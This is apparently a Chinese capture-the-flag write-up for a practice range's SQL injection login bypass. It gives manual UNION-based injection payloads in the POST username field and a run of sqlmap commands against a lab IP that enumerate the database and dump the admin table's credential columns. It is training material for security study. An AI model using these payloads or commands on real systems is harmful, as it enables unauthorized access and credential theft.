靶场地址:SQL注入漏洞测试(登录绕过)_SQL注入_在线靶场_墨者学院_专注于网络安全人才培养

一、手工注入

通过网站URL地址判断不存在id=x等可传参数,此网站不采用GET方式传参。



brup抓包

由此可判断为POST传参

加入单引号判断,网页报错,存在注入点





注入语句

username=admin' and 1=2 union select 1,2,3,4 --+

//爆库

username=admin' and 1=2 union select 1,2,3,database() --+

//数据库 purchaseMysql5.0以上高版本自带数据库information_schema



注入语句爆表名:

username=admin' and 1=2 union select 1,2,3,table_name from information_schema.tables where table_schema = 'purchase'--+&password=admin



爆列名:

username=admin' and 1=2 union select 1,2,3,group_concat(column_name) from information_schema.columns where table_name = 'admin'--+&password=admin



最后再查密码:

二、SQLMAP工具注入

SQLMAP测试语句:

sqlmap.py -u http://219.153.49.228:46621/login.php --data "username=admin&password=admin"

--data 表示采用POST传参,后面跟上可传参数



成功,存在注入点



查询当前数据库:

sqlmap.py -u http://219.153.49.228:46621/login.php --data "username=admin&password=admin" --current-db



purchase 数据库下的所有表名:

sqlmap.py -u http://219.153.49.228:46621/login.php --data "username=admin&password=admin" --tables -D "purchase"

--tables -D "数据库名" -D —> Databse



admin表下所有列名:

sqlmap.py -u http://219.153.49.228:46621/login.php --data "username=admin&password=admin" --column -T "admin" -D "purchase"

--column -T "admin" -D "数据库名" -T —> Table



查询所有列名数据:

sqlmap.py -u http://219.153.49.228:46621/login.php --data "username=admin&password=admin" --dump -C "id,password,thekey,username" -T "admin" -D "purchase"

最后

以上就是怕黑早晨最近收集整理的关于SQL注入网站后台登录绕过(墨者靶场)的全部内容,更多相关SQL注入网站后台登录绕过(墨者靶场)内容请搜索靠谱客的其他文章。

发表评论 取消回复